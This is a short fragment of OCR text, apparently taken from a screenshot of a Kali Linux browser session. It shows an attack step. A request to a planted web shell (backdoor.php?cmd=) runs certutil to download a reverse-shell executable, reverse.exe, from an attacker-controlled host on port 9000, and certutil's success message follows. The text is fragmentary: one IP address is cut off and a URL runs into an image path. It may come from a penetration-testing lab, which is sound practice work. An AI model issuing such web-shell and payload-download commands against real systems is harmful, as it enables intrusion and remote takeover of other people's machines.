 10.150.150.212/backdoor.php?cmd=certutil.exe -urlcache -f http://10.66. :9000/reverse.exe reverse.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec extract-text-from-image
**** Online **** CertUtil: -URLCache command completed successfully.